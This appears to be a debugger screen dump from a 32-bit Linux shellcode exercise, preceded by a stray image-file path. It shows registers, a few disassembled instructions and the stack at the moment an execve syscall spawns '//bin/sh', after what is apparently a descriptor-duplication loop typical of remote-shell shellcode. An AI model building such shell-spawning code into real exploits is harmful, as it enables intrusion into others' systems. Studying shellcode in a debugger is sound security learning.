 [----------------------------------registers-----------------------------------]
EAX: 0xb ('\x0b')
EBX: 0xbffff2e0 ("//bin/sh")
ECX: 0x0
EDX: 0x0
ESI: 0x0
EDI: 0x4
EBP: 0x0
ESP: 0xbffff2e0 ("//bin/sh")
EIP: 0x804906d (<dupLoop+33>:	int    0x80)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8049064 <dupLoop+24>:	push   0x69622f2f
   0x8049069 <dupLoop+29>:	mov    ebx,esp
   0x804906b <dupLoop+31>:	mov    al,0xb
=> 0x804906d <dupLoop+33>:	int    0x80
   0x804906f:	add    BYTE PTR [eax],al
   0x8049071:	add    BYTE PTR [eax],al
   0x8049073:	add    BYTE PTR [eax],al
   0x8049075:	add    BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xbffff2e0 ("//bin/sh")
0004| 0xbffff2e4 ("n/sh")
0008| 0xbffff2e8 --> 0x0
0012| 0xbffff2ec --> 0x3
0016| 0xbffff2f0 --> 0x0
0020| 0xbffff2f4 --> 0x0
0024| 0xbffff2f8 --> 0x3
0028| 0xbffff2fc --> 0x0